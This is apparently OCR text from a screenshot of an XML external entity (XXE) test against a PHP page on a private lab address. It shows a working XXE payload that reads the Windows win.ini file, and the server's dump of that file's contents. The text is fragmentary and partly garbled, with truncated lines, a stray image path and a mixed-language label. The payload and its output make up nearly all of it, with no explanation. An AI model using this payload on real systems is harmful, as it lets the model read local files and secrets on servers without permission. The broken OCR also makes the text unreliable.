 http://172.16.179.200/xxe.php
172.16.179.200/xxe.php
php
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
    <!ENTITY content SYSTEM "file://localhost/c:/windows/win.ini">
]>
<root><foo>&content;</foo></root>
object(SimpleXMLElement)#1 (1) { ["foo"]=> objec
16-bit app support [fonts] [extensions] [mci extensio
asf=MPEGVideo asx=MPEGVideo au=MPEGVideo
mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEG
wma=MPEGVideo wmv=MPEGVideo wmx=MPEG
源: http://172.16.179.200/xxe.php
1 <form method="POST" action="">
2     <textarea name="keyword" value="" style="width: 760px; height: 300px"
3     <input type="submit" value="submit">
4 </form>
5
6 object(SimpleXMLElement)#1 (1) {
7   ["foo"]=>
8   object(SimpleXMLElement)#2 (1) {
9     ["content"]=>
10     object(SimpleXMLElement)#3 (1) {
11       ["content"]=>
12       string(445) "; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [MCI Extensions.BAK]
20 aif=MPEGVideo
21 aifc=MPEGVideo
22 aiff=MPEGVideo
23 asf=MPEGVideo
24 asx=MPEGVideo